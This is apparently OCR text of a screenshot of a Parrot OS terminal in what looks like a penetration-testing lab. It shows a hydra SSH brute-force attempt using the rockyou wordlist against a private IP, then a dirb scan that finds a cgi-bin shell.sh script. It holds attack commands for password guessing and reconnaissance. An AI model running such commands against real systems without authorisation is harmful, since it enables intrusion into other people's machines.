 Spectacle
12.6%
12:22 PM
Parrot Terminal
File Edit View Search Terminal Help
System
Places
Applications
[DATA] attacking ssh://192.168.120.118:22/
[STATUS] 31.00 tries/min, 31 tries in 00:01h, 205761782671171 to do in 110624614339:21h, 3 active
[STATUS] 21.33 tries/min, 64 tries in 00:03h, 205761782671138 to do in 160751392711:50h, 3 active
^C^Z^Z^Z^Z
[2]+  Stopped                 hydra -L rockyou.txt -P rockyou.txt ssh://192.168.120.118 -t4
[✗]─[root@parrot]─[/home/user/Desktop]
#dirb http://192.168.120.118/cgi-bin/ -X .sh
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Aug 20 06:51:26 2024
URL_BASE: http://192.168.120.118/cgi-bin/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.sh) | (.sh) [NUM = 1]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.120.118/cgi-bin/ ----
+ http://192.168.120.118/cgi-bin/shell.sh (CODE:500|SIZE:613)
-----------------
END_TIME: Tue Aug 20 06:51:27 2024
DOWNLOADED: 4612 - FOUND: 1
[root@parrot]─[/home/user/Desktop]
#
Parrot
checklists
user's Home
rockyou.txt.gz
README.license
hydra.restore
password.txt
Trash
AWVS 13.x
burp
emails.txt
ue Aug 20, 06:52
Menu
Parrot Terminal
Right Ctrl